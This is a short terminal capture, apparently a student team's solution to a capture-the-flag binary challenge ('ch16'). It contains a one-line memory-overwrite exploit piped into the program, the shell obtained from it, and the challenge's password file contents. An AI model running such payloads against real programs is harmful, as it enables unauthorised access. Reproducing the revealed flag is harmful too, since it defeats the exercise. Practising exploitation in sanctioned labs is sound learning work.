 app-systeme-ch16@challenge02:~$ (python -c 'print "\x08"*4 + "\xbc\xfa\xff\xbf"';cat) | ./ch16
Enter your name: ThanhNgan
/bin/bash: line 2: ThanhNgan: command not found
ls -a
.  ..  ch16  ch16.c  .git  Makefile  .passwd  ._perms
cat ./.passwd
Sm4shM3ify0uC4n
echo Vuong Dinh Thanh Ngan    Le Minh Nha    Vu Hoang Thach Thiet
Vuong Dinh Thanh Ngan Le Minh Nha Vu Hoang Thach Thiet